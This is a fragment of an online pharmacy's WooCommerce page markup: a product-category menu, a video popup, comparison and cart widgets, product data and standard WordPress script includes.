	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/clean-clear-blackhead-scrub\/#product","name":"CLEAN &amp;amp; CLEAR BLACKHEAD SCRUB","url":"https:\/\/allchemists.co.uk\/product\/clean-clear-blackhead-scrub\/","description":"The pore-clearing natural exfoliators immediately peel away dirt and excess oil to help unblock pores and give you a deep clean.","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg","sku":"0030726","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"4.49","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/clean-clear-blackhead-scrub\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"c5e08b9f81","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c5e08b9f81" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
